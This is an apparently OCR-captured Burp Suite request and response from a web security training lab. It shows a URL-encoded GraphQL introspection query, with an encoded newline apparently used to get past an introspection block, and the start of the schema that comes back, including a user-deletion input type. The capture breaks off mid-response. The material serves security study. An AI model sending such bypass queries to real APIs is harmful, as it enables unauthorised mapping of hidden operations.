 Request
Pretty Raw Hex GraphQL Hackvertor
\n
1 GET /api?query=
query+IntrospectionQuery+%7B%0D%0A++__schema%0a+%7B%0D%0A++++queryType+%7B%0D%0
A++++++name%0D%0A++++%7D%0D%0A++++mutationType+%7B%0D%0A++++++name%0D%0A++++%7D
%0D%0A++++subscriptionType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++types+%7B%
0D%0A++++++...FullType%0D%0A++++%7D%0D%0A++++directives+%7B%0D%0A++++++name%0D%
0A++++++description%0D%0A++++++args+%7B%0D%0A++++++++...InputValue%0D%0A++++++%
7D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A%0D%0Afragment+FullType+on+__Type+%7B%
0D%0A++kind%0D%0A++name%0D%0A++description%0D%0A++fields%28includeDeprecated%3A
+true%29+%7B%0D%0A++++name%0D%0A++++description%0D%0A++++args+%7B%0D%0A++++++..
.InputValue%0D%0A++++%7D%0D%0A++++type+%7B%0D%0A++++++...TypeRef%0D%0A++++%7D%0
D%0A++++isDeprecated%0D%0A++++deprecationReason%0D%0A++%7D%0D%0A++inputFields+%
7B%0D%0A++++...InputValue%0D%0A++%7D%0D%0A++interfaces+%7B%0D%0A++++...TypeRef%
0D%0A++%7D%0D%0A++enumValues%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0
D%0A++++description%0D%0A++++isDeprecated%0D%0A++++deprecationReason%0D%0A++%7D
%0D%0A++possibleTypes+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A%7D%0D%0A%0D%0Afr
agment+InputValue+on+__InputValue+%7B%0D%0A++name%0D%0A++description%0D%0A++typ
e+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++defaultValue%0D%0A%7D%0D%0A%0D%0Afr
agment+TypeRef+on+__Type+%7B%0D%0A++kind%0D%0A++name%0D%0A++ofType+%7B%0D%0A+++
+kind%0D%0A++++name%0D%0A++++ofType+%7B%0D%0A++++++kind%0D%0A++++++name%0D%0A++
++++ofType+%7B%0D%0A++++++++kind%0D%0A++++++++name%0D%0A++++++%7D%0D%0A++++%7D%
0D%0A++%7D%0D%0A%7D%0D%0A HTTP/2
2 Host: 0a6a000304a5485e802bf3f6003300cb.web-security-academy.net
3 Cookie: session=MQQDvkfuvZTtUSAcCrJT58xrNdZ8NGF1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36167
5
6 {
7 "data": {
8 "__schema": {
9 "queryType": {
10 "name": "query"
11 },
12 "mutationType": {
13 "name": "mutation"
14 },
15 "subscriptionType": null,
16 "types": [
17 {
18 "kind": "SCALAR",
19 "name": "Boolean",
20 "description": "Built-in Boolean",
21 "fields": null,
22 "inputFields": null,
23 "interfaces": null,
24 "enumValues": null,
25 "possibleTypes": null
26 },
27 {
28 "kind": "INPUT_OBJECT",
29 "name": "DeleteOrganizationUserInput",
30 "description": null,
31 "fields": null,
32 "inputFields": [
33 {
34 "name": "id",
35 "description": null,
36 "type": {
37 "kind": "NON_NULL",